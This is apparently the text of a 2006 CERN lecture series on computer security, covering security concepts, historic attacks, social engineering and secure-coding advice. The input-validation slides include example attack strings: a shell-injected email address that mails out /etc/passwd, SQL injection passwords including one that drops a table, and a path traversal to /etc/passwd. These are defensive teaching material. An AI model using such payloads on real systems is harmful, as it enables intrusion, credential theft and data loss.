from Theory to Implementation Sebastian Lopienski, CERN IT Dept
advertisement

Computer Security:
From Theory to Implementation
Sebastian Lopienski
CERN, IT Department
School@chep2006, February 12th, 2006
Three lectures…
Introduction to computer security
Real-life threats, vulnerabilities,
exploits and attacks
Security in different phases
of software development
2
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Lecture 1
Introduction to Computer Security
3
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
We are living in dangerous times
• Stand-alone computers -> Wild Wild Web
• Growing numbers of security incidents:
numbers double every year
• Bugs, flaws, vulnerabilities, exploits
• Break-ins, (D)DoS attacks, viruses, bots,
Trojan horses, spyware, worms, spam
• Social engineering attacks: false URLs,
phony sites, phishing, hoaxes
• Cyber-crime, cyber-vandalism, cyber-terrorism etc.
like in real life (theft, fraud etc.)
• Who? from script kiddies to malicious hackers to
organized cyber-criminals and cyber-terrorists
4
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
We are living in dangerous times
Security incidents at CERN
2000-2004
courtesy of CERN Security Team
5
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
We are living in dangerous times
Security incidents reported by CERT/CC
1989-2003
6
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
We are living in dangerous times
Number of mobile malware
June 2004 – Nov. 2005
Source: F-Secure
7
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
We are living in dangerous times
Spam percentage in e-mail
coming to CERN in 2005
8
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
What is (computer) security?
• Security is enforcing a policy that describes rules for
accessing resources*
– resource is data, devices, the system itself (i.e. its
availability)
• Security is a system property, not a feature
• Security is part of reliability
* Building Secure Software J. Viega, G. McGraw
9
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Security needs / objectives
Elements of common understanding of security:
– confidentiality (risk of disclosure)
– integrity (data altered data worthless)
– authentication (who is the person, server, software etc.)
Also:
–
–
–
–
–
–
10
authorization (what is that person allowed to do)
privacy (controlling one’s personal information)
anonymity (remaining unidentified to others)
non-repudiation (user can’t deny having taken an action)
availability (service is available as desired and designed)
audit (having traces of actions in separate systems/places)
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Safety vs. security
• Safety is about protecting from accidental risks
– road safety
– air travel safety
• Security is about mitigating risks of dangers
caused by intentional, malicious actions
– homeland security
– airport and aircraft security
– information and computer security
11
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Why security is difficult to achieve?
• A system is as secure as its weakest element
– like in a chain
• Defender needs to protect against all possible attacks
(currently known, and those yet to be discovered)
• Attacker chooses the time, place, method
12
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Why security is difficult to achieve?
• Security in computer systems – even harder:
– great complexity
– dependency on the Operating System,
File System, network, physical access etc.
• Computer security is difficult to measure
– function a() is 30% more secure than function b() ?
– there are no security metrics
•
•
•
•
How to test security?
Deadline pressure
Clients don’t demand security
… and can’t sue a vendor
13
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Software vs. Civil Engineering
Millennia vs. decades
• Civil Engineering started with first civilizations
• Software Engineering is a very young domain
• Secure Software Engineering is in its infancy!
Software engineers have to foresee the future
• skyscraper has to withstand predictable weather conditions
• software has to survive any attack/malicious conditions
Software systems are very fragile
• remove few bricks from a building, it will be fine
• remove few lines of code from OS kernel, it will break
14
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Is security an issue for you?
• A software engineer? System administrator? User?
• HEP laboratories are (more) at danger:
– known organizations = a tempting target
for attackers, vandals etc.
– large clusters with high bandwidth – a good place
to launch further attacks
– risks are big and serious: we control accelerators with
software; collect, filter and analyze experimental data etc.
– the potential damage could cost a lot
• The answer is: YES
• so, where to start?
15
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Threat Modeling and Risk Assessment
• Threat modeling: what threats will the system face?
– what could go wrong?
– how could the system be attacked and by whom?
• Risk assessment: how much to worry about them?
– calculate or estimate potential loss and its likelihood
– risk management – reduce both probability and
consequences of a security breach
16
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Threat Modeling and Risk Assessment
• Secure against what and from whom?
– who will be using the application?
– what does the user (and the admin) care about?
– where will the application run?
(on a local system as Administrator/root? An intranet
application? As a web service available to the public? On a
mobile phone?)
– what are you trying to protect and against whom?
• Steps to take
– Evaluate threats, risks and consequences
– Address the threats and mitigate the risks
17
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
How much security?
• Total security is unachievable
• A trade-off: more security often means
– higher cost
– less convenience / productivity / functionality
• Security measures should be as invisible as possible
– cannot irritate users or slow down the software (too much)
– example: forcing a password change everyday
– users will find a workaround, or just stop using it
• Choose security level relevant to your needs
18
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
How to get secure?
• Protection, detection, reaction
• Know your enemy: types of attacks, typical tricks,
commonly exploited vulnerabilities
• Attackers don’t create security holes and vulnerabilities
– they exploit existing ones
• Software security:
– Two main sources of software security holes:
architectural flaws and implementation bugs
– Think about security in all phases
of software development
– Follow standard software development procedures
19
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Protection, detection, reaction
An ounce of prevention
is worth a pound of cure
– better to protect that to recover
Detection is necessary
because total prevention
is impossible to achieve
Without some kind of reaction,
detection is useless
– like a burglar alarm
that no-one listens and responds to
20
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Protection, detection, reaction
• Each and every of the three elements is very important
• Security solutions focus too often on prevention only
• (Network) Intrusion Detection Systems –
tools for detecting network and system level attacks
• For some threats, detection (and therefore reaction)
is not possible, so strong protection is crucial
– example: eavesdropping on Internet transmission
21
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Is a particular security measure good?
(Questions proposed by Bruce Schneier)
• What problem does it solve?
– whether it really solves the problem you have
• How well does it solve the problem?
– will it work as expected?
• What new problems does it add?
– it adds some for sure
• What are the economic and social costs?
– cost of implementation, lost functionality or productivity
• Given the above, is it worth the costs?
More at http://www.schneier.com/crypto-gram-0204.html#1
22
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Security through obscurity … ?
• Security through obscurity – hiding design
or implementation details to gain security:
– keeping secret not the key, but the encryption algorithm,
– hiding a DB server under a name different from “db”, etc.
• The idea doesn’t work
– it’s difficult to keep secrets (e.g. source code gets stolen)
– if security of a system depends on one secret, then,
once it’s no longer a secret, the whole system is compromised
– secret algorithms, protocols etc. will not get reviewed flaws
won’t be spotted and fixed less security
• Systems should be secure by design, not by obfuscation
• Security AND obscurity
23
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Further reading
Bruce Schneier
Secrets and Lies:
Digital Security
in a Networked World
24
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Messages
• Security is a process, not a product *
• Protection, detection, reaction
• Security thru obscurity will not work
* B. Schneier
25
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Lecture 2
Real-life Threats, Vulnerabilities,
Exploits and Attacks
26
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Everything can get hacked
27
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Vulnerabilities and exploits
• Vulnerability – a flaw or weakness that affects security
– a bug, common misconfiguration etc.
• Exposure – a “way in” to a system or network
– less than a vulnerability
• Exploit – code taking advantage of a vulnerability
– or a way to attack it
• Zero-day exploit – an exploit for a “new” vulnerability
– with no patch available
• Attack – malicious action against a system
• Compromise – unauthorized access to a machine
28
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Vulnerabilities and exploits
A small fraction of vulnerabilities
from one week in January 2006
From Secunia.com
29
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
But who’s behind?
Different intruders:
• hackers want to know how systems work
• crackers (malicious hackers) break into systems
• attackers attack systems
• script kiddies download and run cracking/attack tools
• others: criminals, companies, governments etc.
and their objectives:
• fun, curiosity, prestige
the main motive
• gain (financial, business)
• others: revenge, terror, espionage, publicity
30
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Top 10 cracks of all times
• Early 1990s: Kevin Mitnick broke into computer systems of the world's top
tech and telecom companies like Nokia, Fujitsu, Motorola, and Sun
Microsystems. Arrested by FBI in 1995, released on parole in 2000; now a
security consultant.
• November 2002: Gary McKinnon (UK) accused of hacking into 90+ US
military computer systems in the UK. Arrested in November 2002,
extradition to the US soon.
• 1995: Vladimir Levin (RUS) - the first person to hack into a bank to extract
money (robbed $10M from Citibank). Arrested by Interpol in 1995.
• 1990: Kevin Poulsen took control of the Los Angeles telephone network to
win a radio contest (a Porsche for the 102nd caller). Arrested and
sentenced to three years in prison; currently a senior editor at Wired News.
• 1983: Kevin Poulsen again, being a student, hacked into Arpanet, the
precursor to the Internet, and gained temporary control of the US-wide
network.
© DNAIndia.com
31
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Top 10 cracks of all times (contd.)
• 1996: Timothy Lloyd (US) put six lines of malicious code in network
software of Omega Engineering (NASA and US Navy supplier). Omega lost
$10M due to this ”logic bomb”.
• 1988: First Internet worm, released by Robert Morris (student of Cornell
University), caused thousands of computers to crash. He was arrested and
sentenced in 1990.
• 1999: The Melissa virus - first of its kind to cause damage on a global scale
- spread to more than 300 companies across the world completely
destroying their computer networks (damages nearly $400M). The author,
David Smith (then 30) was arrested and sentenced to five years in prison.
• 2000: MafiaBoy (Canadian, then 15) launched a Distributed Denial of
Service attack (DDoS) against eBay, Amazon etc., from previously hacked
machines. Arrested in 2000; now a columnist for a newspaper in Montreal.
• 1993: A group called Masters of Deception hacked into the NSA, AT&T and
Bank of America, managed to bypass long-distance phone call systems,
and gained access to private phone lines.
© DNAIndia.com
32
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Top 10 cracks - Some conclusions
• In fact, best hacks/attacks are those never detected!
• Crackers get caught and sentenced
• … and often work later as security consultants
• Not a recommended carrier plan thought
33
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Botnets
• A virus or worm often doesn’t do any immediate damage
in order to stay invisible
– and spy on users (log keystrokes, steal serial numbers etc.)
– or add affected machine to a botnet (the machine becomes a bot)
• Botnet – a network of “owned” machines (bots)
– controlled usually via IRC protocol from “owned” master machines
– used to send spam, launch DDoS attacks; also phishing,
click fraud, further spread of viruses and worms etc.
– size: 100, 1000, 10k … up to > 1M of nodes
– access to bots and botnets can be bought (ca. $0.10+ per bot)
• Botwars – botnets trying to take control one over another
– also called botnet hijacking
34
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Botnets
From Wikipedia.org
35
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Cisco IOS flaws story (July 2005)
• Michael Lynn, a researcher from ISS
– discovered security flaws in Cisco IOS, and
– prepared a presentation for Black Hat 2005 conference
• ISS, pushed by Cisco, withdraws the presentation
• Lynn quits his job and actually delivers the presentation
• Cisco trying to censor it:
– removes slides from BH2005 website, threatens other sites
– cuts off printouts from the conference briefings book (!)
– files a lawsuit against Lynn and BH2005 organizers (!)
• The question: Publish vulnerability information
(full-disclosure) or keep it secret as long as possible?
• Best is responsible disclosure – notify the vendor first
36
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Sony BMG rootkit story (Oct. 2005)
• Rootkit – technology that hides processes, files, registry keys…
• Mark Russinovich discovers a rootkit in his PC
– part of DRM software installed from Sony BMG audio CD
– no uninstall function, the rootkit exploitable for viruses, worms etc.
– half a million of machines infected (est.), including .gov and .mil
• Sony BMG doesn’t admit the problem
– “Most people don’t even know what a rootkit is,
so why should they care about it?”
Thomas Hesse, President of Sony BMG’s Global digital business
– then creates a patch that doesn’t actually remove the rootkit
– finally, CDs recalled from shops, lawsuits filed against Sony
• The question: Is your PC still owned by you?
Would you expect to get infected when playing a CD?
• Another question: Why no antivirus software detected it?
37
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
JPGs and WMFs
• WMF (Windows Meta File) vulnerability (Dec 2005)
– buffer overflow can be exploited to execute arbitrary code
– malicious attacker can craft an image that takes over
affected computers when viewed
– flaw exists since late 80s all Windows versions vulnerable
– zero-day exploit code and WMF construction kit
publicly available
– successful patch created by independent researcher
– MS patch released two weeks after the outbreak
• JPEG vulnerability (attacks Sept. 2004)
– also a buffer overflow problem
38
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Miscellaneous
• eBay auction for MS Excel vulnerability (results of
security research)
– closed after Microsoft’s complains
• Default password used everywhere!
– from firewalls to Bluetooth-enabled car phones
– lists available on the Web
• Google hacking – secret information posted on the Web
and indexed by Google is not secret anymore:
– configuration details, paths, versions of software
– source code, DB schemas, passwords
– tons of information that shouldn’t go public
39
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Miscellaneous
40
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Network attacks
• Eavesdropping (sniffing) – reading transmitted data
• Tampering – modifying data transmitted over networks
• Spoofing – generating fake data and transmitting them
– IP address of source can be forged
• Hijacking – stealing a connection or a session,
especially after authentication
• Capture and replay – recording a valid transmission,
and sending it again
– “sell 100 shares of Microsoft stock”
• Man in the middle – intercepting a communication and
staying in the middle between communication parties
41
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Operation level attacks
• Denial of Service (DoS) attacks
– program failure; memory, CPU or resource starvation;
network bandwidth attack
– Logic or Flood attacks
– Distributed DoS – attack launched from multiple sources
– solutions: timeouts, limits of connections and opened files,
careful with resources (CPU, memory), degrade gracefully
• Directory Harvest Attack (DHA) for “mining” e-mail addresses
– sending messages to all possible addresses in a domain
– no “unknown user” reply address is correct
• Dictionary attacks to crack passwords
– trying all words from a dictionary (with prefixes, suffixes,
capital/small letters, numbers, special characters etc…)
– faster than a brute-force attack (trying all letter
combinations)
42
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Authentication
• The three steps
– identification – telling the system who you are
– authentication – proving that you are that person
– authorization – checking what you are allowed to do
(e.g. against Access Control Lists - ACLs)
• Authentication – best with a combination of:
– something you know (passwords, PIN codes …)
– something you have (keys, tokens, badges, smart cards …)
– something you are (physiological or behavioral traits: fingerprints,
retina pattern, voice, signature, keystroke pattern –
biometric systems)
• Passwords
– “use it every day, change it regularly, and don’t share it with friends”
– CERN recommendations: http://cern.ch/security/passwords
43
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
How cryptography can help?
• Cryptography algorithms
– encryption (symmetric and asymmetric algorithms),
hash functions, digital signatures, random numbers …
• Cryptography protocols
– SSL, SSH, Kerberos, PKI …
• A lock in a door – lets only the chosen ones in
– allows authenticated, confidential communications etc.
• Encrypted data is only as secure as the decryption key
– strong lock in the door, and the key under the door mat
– protecting a 1024bit private key with a 4-digit pin code
– encrypted doesn’t automatically mean secure
44
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Cryptography is not a magic cure
• Many security problems cannot be solved
with cryptography
– e.g. buffer overflows bugs, users choosing bad passwords,
DoS attacks
• E-signature – how do you know what you really sign?
• Private key – will you know when it gets compromised?
• 85% of CERT security advisories could not have been
prevented with cryptography.*
• Cryptography can help, but is neither magic, nor trivial
* B. Schneier, 1998
45
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Human – the weakest link
Fun addition to the SANS Top 20 Vulnerabilities list:
H1. Humans
H1.1 Description:
The species Homo sapiens supports a wide range of intellectual capabilities
such as speech, emotion, rational thinking etc. Many of these components
are enabled by default - though to differing degrees of success. […]
Vulnerabilities in these components are the most common avenues for
exploitation.
The human brain is both locally and remotely exploitable through
techniques such as unhealthy self-talk, low self-esteem, government
propaganda, commercial marketing, sales representatives, phishing, social
engineering, and magic tricks. For most of these vulnerabilities, exploit
code is publicly available. Attacks exploiting these vulnerabilities have
been seen in the wild. […]
(full text at http://rwanner.blogspot.com/2005/11/human-side-of-security.html)
46
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Social engineering threats
•
•
•
•
Exploiting human nature: tendency to trust, fear etc.
Human is the weakest element of most security systems
Goal: to gain unauthorized access to systems or information
Deceiving, manipulating, influencing people, abusing their trust
so that they do something they wouldn’t normally do
• Most common: phishing, hoaxes, fake URLs and web sites
• Also: cheating over a phone, gaining physical access
– example: requesting e-mail password change by calling technical
support (pretending to be an angry boss)
• Often using (semi-)public information to gain more knowledge:
– employees’ names, who’s on a leave, what’s the hierarchy, projects
– people get easily persuaded to give out more information
– everyone knows valuable pieces of information,
not only the management
47
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Social engineering – reducing risks
• Clear, understandable security policies and procedures
• Education, training, awareness raising
– Who to trust? Who not to trust? How to distinguish?
– Not all non-secret information should be public
• Software shouldn’t let people do stupid things:
– Warn when necessary, but not more often
– Avoid ambiguity
– Don’t expect users to take right security decisions
• Think as user, see how people use your software
– Software engineers think different than users
• Request an external audit?
48
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Social engineering – rouge URLs
Which links point to eBay?
• secure-ebay.com
• www.ebay.com\cgi-bin\login?ds=1%204324@%31%32%34.%3
1%33%36%2e%31%30%2e%32%30%33/p?uh3f223d
• www.ebaỵ.com/ws/eBayISAPI.dll?SignIn
• scgi.ebay.com/ws/eBayISAPI.dll?RegisterEnterInfo&
siteid=0&co_partnerid=2&usage=0&ru=http%3A%2F
%2Fwww.ebay.com&rafId=0&encRafId=default
…
49
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Social engineering – a positive aspect
(Dec 2005) A German child pornographer
turned himself in to the police after receiving
a virus e-mail saying “An investigation is underway…”
Unfortunately, that’s the only happy-end story
about social engineering that I know of.
50
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Further reading
Kevin D. Mitnick
The Art of Deception:
Controlling the
Human Element
of Security
51
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Being paranoid
From leifpeng.com
• It is not that bad to be paranoid
(sometimes)
• example: the idea of SETI virus
(“Alien radio signals could pose
a security risk, and should
be ‘decontaminated’
before being analyzed”)
http://home.fnal.gov/~carrigan/SETI/SETI_Hacker.htm
52
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Message
• Every system can get hacked
– if the attacker has enough time and resources
– that’s why detection and reaction are important
• Cryptography is a strong tool but not magic
– many problems are outside of its scope
• Threats are not only technical
– social engineering
53
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Lecture 3
Security in Different Phases
of Software Development
54
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
When to start?
• Security should be foreseen as part of the system from
the very beginning, not added as a layer at the end
– the latter solution produces insecure code
(tricky patches instead of neat solutions)
– it may limit functionality
– and will cost much more
• You can’t add security in version 2.0
55
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Software development life-cycle
This isn’t
new…
requirements
The message is:
security is
an issue
in each phase!
design
implementation
testing
Hopefully
it is obvious
as well
deployment
maintenance
56
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Requirements
Results of threat modeling and risk assessment:
– what data and what resources should be protected
– against what
– and from whom
should appear in system requirements.
57
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Architecture
• Modularity: divide program into semi-independent parts
– small, well-defined interfaces to each module/function
• Isolation: each part should work correctly
even if others fail (return wrong results, send requests
with invalid arguments)
• Defense in depth: build multiple layers of defense
• Simplicity (complex => insecure)
• Define and respect chain of trust
• Think globally about the whole system
58
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Multiple layers of defense
XIII century
XX century
XXI century
59
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Design – (some) golden rules
• Make security-sensitive parts of your code small
• Least privilege principle
– program should run on the least privileged account possible
– same for accessing databases, files etc.
– revoke a privilege when it is not needed anymore
•
•
•
•
•
Choose safe defaults
Deny by default
Limit resource consumption
Fail gracefully and securely
Question again your assumptions, decisions etc.
60
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Further reading
Ross Anderson
Security Engineering:
A Guide to
Building Dependable
Distributed Systems
61
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Implementation
• Bugs appear in code, because to err is human
• Some bugs can become vulnerabilities
• Attackers might discover an exploit for a vulnerability
What to do?
• Read and follow guidelines for your programming
language and software type
• Think of security implications
• Reuse trusted code (libraries, modules etc.)
• Write good-quality, readable and maintainable code
(bad code won’t ever be secure)
62
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Implementation
What does this code do?
@P=split//,".URRUU\c8R";@d=split//,"\n
rekcah xinU / lreP rehtona tsuJ";sub
p{@p{"r$p","u$p"}=(P,P);pipe"r$p","u$p
";++$p;($q*=2)+=$f=!fork;map{$P=$P[$f|
ord($p{$_})&6];$p{$_}=/^$P/ix?$P:close
$_}keys%p}p;p;p;p;p;map{$p{$_}=~/^[P.]
/&& close$_}%p;wait until$?; map{
/^r/&&<$_>}%p;$_=$d[$q];sleep rand(2)
if/\S/;print
63
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Enemy number one: Input data
• Don’t trust input data – input data is the single most
common reason of security-related incidents
• Nearly every active attack out there is the result of some
kind of input from an attacker. Secure programming is
about making sure that inputs
from bad people do not do bad things.*
• Buffer overflow, invalid or malicious input,
code inside data…
* Secure Programming Cookbook for C and C++ J. Viega, M. Messier
64
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Enemy #1: Input data (cont.)
Example: your script sends e-mails with the following
shell command:
cat confirmation | mail $email
and someone provides the following e-mail address:
me@fake.com; cat /etc/passwd | mail me@real.com
cat confirmation | mail me@fake.com;
cat /etc/passwd | mail me@real.com
65
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Enemy #1: Input data (cont.)
Example (SQL Injection): your webscript authenticates
users against a database:
select count(*) from users where name = ’$name’
and pwd = ’$password’;
but an attacker provides one of these passwords:
anything’ or ’x’ = ’x
select count(*) from users where name = ’$name’
and pwd = ’anything’ or ’x’ = ’x’;
XXXXX’; drop table users; -select count(*) from users where name = ’$name’
and pwd = ’XXXXX’; drop table users; --’;
66
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Input validation
• Input validation is crucial
• Consider all input dangerous until proven valid
• Default-deny rule
– allow only “good” characters and formulas and reject others
(instead of looking for “bad” ones)
– use regular expressions
• Bounds checking, length checking (buffer overflow) etc.
• Validation at different levels:
– at input data entry point
– right before taking security decisions based on that data
67
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Enemy #1: Input data (cont.)
• Buffer overflow (overrun)
– accepting input longer than the size of allocated memory
– risk: from crashing system to executing attacker’s code
(stack-smashing attack)
– example: the Internet worm by Robert T. Morris (1988)
– comes from C, still an issue (C used in system libraries)
– allocate enough memory for each string (incl. null byte)
– use safe functions:
gets() fget()
strcpy() strncpy(), or better strlcpy()
(same for strcat() )
– tools to detect: Immunix StackGuard, IBM ProPolice etc.
68
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Enemy #1: Input data (cont.)
• Buffer overflow
Input:
Memory:
69
too long input
data too long input67890
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Enemy #1: Input data (cont.)
• Command-line arguments
–
–
–
–
are numbers within range?
does the path/file exist? (or is it a path or a link?)
does the user exist?
are there extra arguments?
• Configuration files – if accessible by untrusted users
• Environment
– check correctness of the environmental variables
• Signals
– catch them
• Cookies, data from HTML forms etc.
70
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Coding – common pitfalls
• Don’t make any assumptions about the environment
– common way of attacking programs is running them
in a different environment than they were designed to run
– e.g.: what PATH did your program get? what @INC?
– set up everything by yourself: current directory, environment
variables, umask, signals, open file descriptors etc.
– think of consequences (example: what if program should be
run by normal user, and is run by root? or the opposite?)
– use features like “taint mode” (perl –T) if available
71
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Coding – common pitfalls (cont.)
• Don’t trust code sent by users
– e-mail attachment, user scripts -> execute in a sandbox
• Watch for hidden code!
–
–
–
–
SSI or JavaScript/VBScript in HTML uploaded by user
embedded SQL statements or shell commands
compiled code in binary data – JPG and WMF vulnerabilities
code could be anywhere!
• Separate data from code
– why allow a user to upload data files to CGI bin directory?
72
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Coding – common pitfalls (cont.)
• Can your code run parallel?
– race condition
– what if someone executes your code twice, or changes
environment in the middle of execution of your program?
– risk: non-atomic execution of consecutive commands
performing an “atomic” action
– use file locking
– beware of deadlocks
• Don’t write SUID/SGID programs (unless you must)
73
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Coding – advice
• Deal with errors and exceptions
– catch exceptions (and react)
– check (and use) result codes (e.g.: close || die)
– don’t assume that everything will work
(especially file system operations, system and network calls)
– if there is an unexpected error:
•
•
•
•
•
Log information to a log file (syslog on Unix)
Alert system administrator
Delete all temporary files
Clear (zero) memory
Inform user and exit
– don’t display internal error messages, stack traces etc.
to the user (he doesn’t need to know the failing SQL query)
74
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Coding – advice
Wrong
OK
75
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Coding – advice (cont.)
• Use logs
–
–
–
–
when to log? depending on what information you need
logging is good – more data to debug, detect incidents etc.
(usually) better to log errors than print them out
what to log: date and time, username, UID/GID, client IP,
command-line arguments, program state etc.
• Use assertions
– test your assumptions about internal state of the program
– assert circumference > radius:
”Wrong circle values!!!”;
– available in C#, Java (since 1.4), Python, C (macros),
possible in any language (die unless ... in Perl)
76
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Coding – advice (cont.)
• Protect passwords and secret information
–
–
–
–
don’t hard-code it: hard to change, easy to disclose
use external files instead (possibly encrypted)
or certificates
or simply ask user for the password
• Do you really have to optimize your code?
– computers are fast, performance is hardly ever a problem
– it’s easy to introduce bugs while hacking
– how often (and how long) will your code run anyway?
• similar issue: Don’t reject security features
because of “performance concerns”
77
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Coding – advice (cont.)
• Be careful (and suspicious) when handling files
– if you want to create a file, give an error if it is already there
(O_EXCL flag)
– when you create it, set file permissions
(since you don’t know the umask)
– if you open a file to read data, don’t ask for write access
– check if the file you open is not a link with lstat() function
(before and after opening the file)
– use absolute pathnames (for both commands and files)
– be extra careful when filename comes from the user!
• C:\Progra~1\
• ../../etc/passwd
• /dev/mouse
78
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Coding – advice (cont.)
• Temporary file – or is it?
– symbolic link attack: someone guesses the name of your
temporary file, and creates a link from it to another file
(i.e. /bin/bash)
– a problem of race condition and hostile environment
– good temporary file has unique name that is hard to guess
– …and is accessible only to the application using it
– use tmpfile() (C/C++), mktemp shell command or similar
– use directories not writable to everyone
(i.e. /tmp/my_dir with 0700 file permissions, or ~/tmp)
– if you run as root, don’t use /tmp at all!
79
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Coding – advice (cont.)
• Temporary file – or is it?
/root/myscript.sh
writes data
/tmp/mytmpfile
/root/myscript.sh
writes data
/tmp/mytmpfile
/bin/bash
symbolic link
80
Computer Security: from Theory to Implementation
Sebastian Lopienski, CERN IT Dept
Coding – advice (cont.)
• Careful with shell and eval function
– sample line from a Perl script:
system(”rpm –qpi $filename”);
but what if $filename contains illegal characters: | ; ` \
– popen() also invokes the shell indirectly
